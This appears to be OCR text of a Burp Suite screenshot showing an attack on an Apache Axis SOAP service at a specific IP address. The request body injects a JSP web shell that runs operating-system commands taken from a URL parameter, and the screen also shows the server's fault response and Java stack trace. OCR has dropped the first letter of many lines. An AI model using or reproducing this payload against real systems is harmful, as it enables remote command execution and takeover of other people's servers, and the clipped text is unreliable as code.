 Go
Cancel
<
>
Target: http://39.98.64.24:25531
?
Request
Raw Params Headers Hex XML
OST /axis/services/RandomService HTTP/1.1
ost: 39.98.64.24:25531
ontent-Type: text/xml; charset=utf-8
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
onnection: close
OAPAction: ""
pgrade-Insecure-Requests: 1
ache-Control: max-age=0
ontent-Length: 874
?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p =
untime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new
ataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) {
ut.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]>
</api:in0>
</api:main>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Sat, 07 Dec 2019 05:03:51 GMT
Connection: close
Content-Length: 5352
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><faultstring>No such operation
'main'</faultstring><detail><ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">No such
operation 'main'
at
org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454)
at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
at
org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at sun.reflect.GeneratedMethodAccessor42.invoke(Unknown Source)
? < + > Type a search term 0 matches
5,485 bytes | 47 millis